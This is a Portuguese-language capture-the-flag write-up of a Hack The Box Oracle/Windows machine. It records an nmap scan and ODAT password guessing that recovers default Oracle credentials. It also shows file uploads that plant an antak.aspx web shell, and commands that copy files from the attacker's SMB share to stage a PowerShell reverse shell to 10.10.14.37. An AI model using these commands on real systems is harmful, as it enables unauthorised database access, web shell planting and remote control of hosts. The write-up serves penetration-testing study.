SYN Stealth Scan Timing: About 70.19% done; ETC: 14:37 (0:02:59 remaining)
SYN Stealth Scan Timing: About 75.32% done; ETC: 14:37 (0:02:28 remaining)
Discovered open port 5985/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 80.75% done; ETC: 14:37 (0:01:55 remaining)
SYN Stealth Scan Timing: About 86.01% done; ETC: 14:37 (0:01:24 remaining)
SYN Stealth Scan Timing: About 91.27% done; ETC: 14:37 (0:00:53 remaining)
Discovered open port 49154/tcp on 10.10.10.82
Completed SYN Stealth Scan at 14:37, 610.50s elapsed (65535 total ports)
Initiating Service scan at 14:37
Scanning 15 services on 10.10.10.82
Service scan Timing: About 53.33% done; ETC: 14:39 (0:00:49 remaining)
Completed Service scan at 14:39, 121.59s elapsed (15 services on 1 host)
NSE: Script scanning 10.10.10.82.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 10.13s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.98s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
Nmap scan report for 10.10.10.82
Host is up, received echo-reply ttl 127 (0.18s latency).
Scanned at 2020-06-28 14:27:11 EDT for 745s
Not shown: 65520 closed ports
Reason: 65520 resets
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 8.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49160/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener (requires service name)
49161/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49162/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -2s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 28507/tcp): CLEAN (Couldn't connect)
| Check 2 (port 52707/tcp): CLEAN (Couldn't connect)
| Check 3 (port 38458/udp): CLEAN (Failed to receive data)
| Check 4 (port 6292/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-28T18:39:28
|_ start_date: 2020-06-28T16:14:25
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 746.32 seconds
Raw packets sent: 74362 (3.272MB) | Rcvd: 329713 (32.759MB)
Encontrei mais portas, porem vou voltar a fazer o brute conforme estavamos fazendo anteriormente..
Veja, eu estava tentando usando o patator, mas nao estava dando certo.

Obs: Gostei muito do pwnbox, mas fiquei muito decepcionado ao mesmo tempo.. tem limite de uso// 24h no mes…
Esse passo vou fazer usando o metasploit auxiliar para esse objetivo..
Tambem sem sucesso, estava sem ideias ja do que fazer.. ja tinha usado varias wordlists, as principais tools e nada de ter uma cred valida..
Voltei no odat e comecei a ler o projeto e vi que ele praticamente faz todo o ataque..
ODAT (Oracle Database Attacking Tool) is an open source penetration testing tool that tests the security of Oracle Databases remotely.

No momento estou fazendo o brute novamente utilizando o proprio 0dat, vamos ver se conseguimos dessa vez uma cred valida
python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --login-as-pwd --output-file SILO.txt

Nada!!! Talvez parametros errados.. Vou continuar tentando.
python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-file accounts/accounts_multiple.txt --login-as-pwd -n --output-file SILO2
Realizei mais algumas alteracoes na wordlist com creds default..
Usei o libreoffice para formatar como eu queria e agilizar o trampo, a opcap --login-as-pwd modifica apenas o campo de senha e nao o user, e como sabemos a wordlist do odat todos os users e passwords sao em UPPER.. formatei conforme falei anteiormente e vou tentar novamente;
vamos nos novamente tentar
python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-files accounts/loginFile accounts/pwdFile --output-file SILO3
Por um tempo eu achei que nao estivesse funcionando, umas verificada rapida usando tcpdump vejo que esta fluindo a conexao
Mas mesmo assim eu nao conseguia encontrar uma cred valida, comecei a debugar e ver como estava sendo enviado as cred de acordo com os parametros passados
Observe na imagem a seguir que as senhas mesmo passando a opcao --both-ul para testar o password tanto em LOWER OU UPPER CASE, mas essa funcao vem setada como False
mesmo eu tentando passar --both-ul=True ou --both-ul True ou --both-ul "True" ou --both-ul 'True' NADA FUNCIONAVA.
Veeja o menu do modulo de brute

Entao comecei a ler o codigo, e modifiquei diretamente no source a opcao que estava como False para True.
Ficando assim:

Pronto agora estava testando tanto em UPPER como em LOWER
Depois de tanto tempo, conseguimos obter a CRED
python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --accounts-file accounts/accounts_multiple.txt --both-ul --output-file SILO2 -vv


Estava teanto replicar novamente, vejam o erro que ocorre..
DEBUG -: Error during connection with this account: ORA-28000: the account is locked

Mesmo colocando SLEEP 2,3,5 nada…
Envim, vamos continuar agora que ja temos o SID e a CRED
Ok, depois de obter a cred necessaria vou tentar obter um RCE… de acordo com o site de referencia isso eh possivel
https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener
Primeiro eu precisa testar se realmente eu consigo executar comandos, usando o tcpdump eu consigo verificar se me retorna um ping.
tcpdump -i tun0 icmp -vv
depois de ativar o tcpdump na interface da VPN e setar o protocolo ICMP e deixar em modo verbose
tentamos entao executar comandos
python3 ./odat.py java -s 10.10.10.82 -U SCOTT -P tiger -d XE --exec 'ping -n 10.10.14.37'

nao tem JAVA, entao temos o outro metodo..
tentei via Execute code via External Tables mas nao tinha privilegio suficiente…

python3 ./odat.py externaltable -s 10.10.10.82 -U SCOTT -P tiger -d XE --exec "copy \\10.10.14.37\tools\reverse64.exe" "C:\windows\temp\reverse64.exe"

ja que nao tinhamos privilegios o suficiente, resolvi verificar quais eram os privileges para meu user
python3 ./odat.py privesc -s 10.10.10.82 -d XE -U SCOTT -P tiger --get-privs

eu precisava saber minha locazacao e assim tentar escrever algum arquivo.. entao fui pesquisar um pouco mais..
depois de ler o que tinha encontrado eu precisava de um client em meu localhost para realizar a comunicacao e ver se achava algo interessante
Install SQLPLUS CLIENT
apt search sqlplus
apt install oracle-instantclient-sqlplus
root@kali:/opt/odat# sqlplus --help
sqlplus: error while loading shared libraries: libsqlplus.so: cannot open shared object file: No such file or directory
https://stackoverflow.com/questions/27717312/sqlplus-error-while-loading-shared-libraries-libsqlplus-so-cannot-open-shared
Preparing to unpack .../oracle-instantclient-sqlplus_19.6.0.0.0-0kali1_amd64.deb ...
export ORACLE_HOME=/opt/oracle/instantclient_19_6
export LD_LIBRARY_PATH="$ORACLE_HOME"
export PATH="$ORACLE_HOME:$PATH"
sqlplus
root@kali:/opt/odat# export ORACLE_HOME=/opt/oracle/instantclient_19_6
root@kali:/opt/odat# export LD_LIBRARY_PATH="$ORACLE_HOME"
root@kali:/opt/odat# export PATH="$ORACLE_HOME:$PATH"
root@kali:/opt/odat# sqlplus
sqlplus: error while loading shared libraries: libsqlplus.so: cannot open shared object file: No such file or directory
root@kali:/opt/odat# apt install libsqlplus
Reading package lists... Done
Building dependency tree
Reading state information... Done
E: Unable to locate package libsqlplus
root@kali:/opt/odat# apt install libsqlplus^C
root@kali:/opt/odat# ldconfig
root@kali:/opt/odat# sqlplus
SQL*Plus: Release 19.0.0.0.0 - Production on Mon Jun 29 19:15:48 2020
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
Enter user-name:
Depois de configurar o clliente tive um errro ao tentar me conectar
root@kali:/opt/odat# sqlplus
SQL*Plus: Release 19.0.0.0.0 - Production on Mon Jun 29 19:15:48 2020
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
Enter user-name: SCOTT
Enter password:
ERROR:
ORA-12162: TNS:net service name is incorrectly specified
Enter user-name: ^C^C
root@kali:/opt/odat# sqlplus --help
Mas depoid de ver o help me conectei,,
sqlplus SCOTT/tiger@10.10.10.82/XE
Resolvi voltar pro odat esse framework eh bem completo
python3 odat.py cve -s 10.10.10.82 -U SCOTT -P tiger -d XE --test-module

Eu tentei fazer login com essa cred em outros servicos encontrados, 445,5985 mas sem sucesso/…
Reverse Shell
Depois de acordar e voltar a ler docs consegui finalmente escrever no server, posteriormente tentar fazer upload de uma reverse shell.
python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot" "anakein.txt" "/root/HTB-Windows/silo/anakein.txt" --sy
sdba

Agora acesso o arquivo que foi enviado

De acordo com a enumeracao anterior, trata-se de um x64 entao eu vou tentar fazer upload de uma web shell e ver se vai funcionar…
E finalmente temos uma webshell
python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot" "antak.aspx" "/root/HTB-Windows/silo/antak.aspx" --sysd
ba

Vou trabalhar agora para obter uma reverse shell
Edit o vim Invoke-PowerShellTcp.ps1
no final do arquivo adicione
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.37 -Port 53
Inicie o impacket-smbserver tools . no dir onde encontra-se o Invoke-PowerShellTcp.ps1
E agora usando a webshell vamos copiar nossa shell para o C:\Windows\Temp
copy \\10.10.14.37\tools\Invoke-PowerShellTcp.ps1 C:\Windows\Temp\
